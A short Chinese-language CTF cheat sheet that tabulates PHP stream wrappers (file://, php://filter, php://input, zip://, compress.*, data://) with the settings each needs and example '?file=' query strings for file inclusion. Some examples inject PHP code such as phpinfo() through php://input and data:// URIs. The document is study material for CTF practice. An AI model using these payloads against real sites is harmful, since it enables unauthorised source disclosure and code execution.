 PHP封装协议在CTF蛮常见的，是经常会遇到的出题点，如下便是对本篇涉及的封装
协议进行的总结，期待小伙伴的交流和补充。
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=